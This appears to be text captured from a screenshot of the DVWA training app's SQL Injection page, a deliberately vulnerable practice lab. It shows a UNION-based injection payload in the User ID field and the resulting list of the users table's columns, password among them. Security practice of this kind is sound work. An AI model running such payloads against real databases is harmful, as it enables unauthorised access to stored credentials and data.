 6/dvwa/vulnerabilities/sqli/?id=1%27+union+select+111%2Ccolumn_name+from+information_schema.columns++where+table_schema%3D%27dvwa%27+a...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: user_id
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: first_name
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: last_name
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: user
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: password
ID: 1' union select 111,column_name from information_schema.columns  where table_schema='dvwa' and table_name='users'#
First name: 111
Surname: avatar